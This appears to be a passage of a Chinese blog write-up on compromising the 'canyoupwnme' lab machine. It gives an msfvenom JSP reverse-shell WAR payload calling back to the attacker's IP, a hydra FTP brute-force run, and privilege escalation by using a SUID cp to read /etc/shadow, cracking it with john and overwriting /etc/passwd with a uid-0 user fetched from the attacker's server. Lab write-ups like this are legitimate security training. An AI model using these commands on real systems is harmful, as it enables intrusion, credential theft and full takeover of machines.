|                    | Deploy                              |  |  |
|                    |                                     |  |  |

使用msfvenom生成war格式的payload。

msfvenom -p java/jsp\_shell\_reverse\_tcp LHOST=192.168.34.80 LPORT=6666 -f war>r\_jsp\_shell\_6666.war

上传文件



https://blog.csdn.net/qq\_41918771



## 方式三

hydra爆破ftp的用户名密码,用户名用的是seclists,密码用的是密码,我将密码放到了seclists/Passwords/下面。

hydra -L /usr/share/seclists/Usernames/top-usernames-shortlist.txt -P /usr/share/seclists/Passwords/passwords\_jo hn.txt 192.168.34.170 ftp -s 25

i:~# hydra -L /usr/share/seclists/Usernames/top-usernames-shortlist.txt -P /usr/share/secli sts/Passwords/passwords john.txt 192.168.34.170 ftp -s 25 Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not military or secret service organizatio ns, or for illegal purposes. Hydra (https://github.com/vanhauser-thc/the-hydra) starting at 20 12-26 22:56:26 [DATA] max 16 tasks per 1 server, overall 16 tasks, 52819 togin trie (l:17/p:3107), ~3302 tries pe task [DATA] attacking ftp://192.168.34.170:25/ [STATUS] 243.00 tries/min, 243 tries in 00:01h, 52576 to do in 03 7h, 16 active [STATUS] 265.33 tries/min, 796 tries in 00:03h, 52023 to do in 031 [STATUS] 274.29 tries/min, 1920 tries in 00:07h, 50899 to do in 03 [STATUS] 274.33 tries/min, 4115 tries in 00:15h, 48704 to do in 02 [25][ftp] host: 192.168.34.170 login: admin password: admin 17h, 16 active :06h, 16 active :58h, 16 active https://blog.csdn.net/qq\_41918771

几分钟爆出了账号和密码

ssh远程连接即可。

权限提升

这里是针对方式一反弹的shell。其他没有尝试

先反弹个tty。

python -c 'import pty;pty.spawn("/bin/bash")'



找sudi权限的文件

find / -perm -u=s 2>/dev/null

发现有cp命令。



使用cp命令将/etc/shadow文件复制到/tmp下面就可以查看shadow文件了 在shadow中发现了两个用户



将admin用户复制到kali里。

admin:\$6\$mf3G6MUz\$/si.Yp0SgJH/D4WQRC2lyRAaFKUqeHzC3ZbL7ENrCR2lCNibr0d8V0y03JFEnymP8MZzBi3m6mvaeeUmyySve/:16834:0
:99999:7

使用john爆破:

root@kali:~# cat shadow
admin:\$6\$mf3G6MUz\$/si.Yp0SgJH/D4WQRC2lyRAaFKUqeHzC37bL7ENrCR2lCNibr0.8007015EnrmP8MZzBi3m6mvaeeUmy
ySve/:16834:0:99999:7
root@kali:~#

root@kali:-# john shadow Created directory: /root/.john Using default input encoding: UTF-8 Loaded 1 password hash (sha512crypt, crypt(3) \$6\$ [SHA512 256/256 AVX2 4x]) Cost 1 (iteration count) is 5000 for all loaded hashes Will run 2 OpenMP threads Proceeding with single, rules:Single Press 'q' or Ctrl-C to abort, almost any other key for status admin (admin) 1g 0:00:00:00 DONE 1/3 (2019-12-26 20:37) 100.0g/s 800.0p/s 800.0c/s admin..admin9 Use the "--show" option to display all of the cracked passwords realized. Session completed

爆出密码是admin。 但是我们并没有获取root权限。

我在kali创建了一个用户admin,并修改/etc/passwd文件,将uid和gid修改为.

colord:x:127:136:colord colour management daemon,,,:/var/lib/col geoclue:x:128:137::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:129:138:Light Display Manager:/var/t1b/lightdm:/bin/fa king-phisher:x:130:139::/var/lib/king-phisher:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nolog admin:x:0:0::/home/admin:/bin/sh root@kali:~#

kali使用python搭建简易服务器,默认是8000端口

cd /etc
python3 -m http.server

靶机下载

cd /tmp
wget http://192.168.34.80:8000/passwd

| <pre>www-data@canyoupwnme:/tmp\$ wget http://192.168.34.80:8000/passwo<br/>wget http://192.168.34.80:8000/passwd<br/>2019-12-27 03:41:28 http://192.168.34.80:8000/passwd<br/>Connecting to 192.168.34.80:8000 connected.<br/>HTTP request sent, awaiting response 200 OK<br/>Length: 2829 (2.8K) [application/octet-stream]<br/>Saving to: 'passwd.1'</pre> |                               |
|----------------------------------------------------------------------------------------------------|-------------------------------|
| 100%[=====>] 2,829K/s                                                                                                    | in Os                         |
| 2019-12-27 03:41:28 (74.4 MB/s) - 'passwd.1' saved [2829/2829]                                                                                                    | Carles                        |
| www-data@canyoupwnme:/tmp\$                                                                                                    | s://blog.csdn.net/qq_41918771 |



欢迎大家一起学习交流,共同进步,欢迎加入信息安全小白群

